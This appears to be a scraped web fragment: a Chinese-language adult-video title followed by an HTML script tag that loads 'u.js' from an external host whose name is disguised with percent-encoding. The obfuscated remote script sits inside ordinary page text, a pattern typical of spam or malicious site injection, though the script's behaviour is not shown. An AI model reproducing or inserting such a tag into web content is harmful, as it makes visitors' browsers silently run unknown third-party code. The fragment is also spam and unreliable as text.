 一本道092316-390放學后的按摩~羽田真里<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>